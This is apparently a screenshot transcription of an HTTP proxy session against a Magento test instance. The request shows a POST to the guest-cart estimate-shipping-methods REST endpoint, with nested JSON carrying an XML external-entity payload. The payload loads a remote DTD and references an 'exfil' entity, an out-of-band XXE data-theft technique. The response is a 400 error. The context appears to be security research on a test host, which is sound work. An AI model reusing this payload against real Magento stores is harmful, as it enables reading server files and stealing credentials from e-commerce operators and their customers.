 Send Cancel < > Target: https://magento.test HTTP/2
Request
Pretty Raw Hex \n
1 POST /rest/V1/guest-carts/eqst-test/estimate-shipping-methods HTTP/2
2 Host: magento.test
3 Cookie: XDEBUG_SESSION=PHPSTORM
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Content-Type: application/json
7 Content-Length: 405
8
9 {
10 "address":{
11 "totalsReader":{
12 "collectorList":{
13 "totalCollector":{
14 "sourceData":{
15 "data":
"<?xml version=\"1.0\" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENT
ITY % sp SYSTEM \"https://
/dtd.xml\"> %sp; %param1; ]> <r>&exfil;</r>",
16 "options":524290
17 }
18 }
19 }
20 }
21 }
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Server: nginx/1.24.0
3 Date: Sun, 11 Aug 2024 13:32:02 GMT
4 Content-Type: application/json; charset=utf-8
5 X-Powered-By: PHP/8.3.6
6 Cache-Control: no-store
7
8 {
"message":"Invalid data type",
"trace":null
}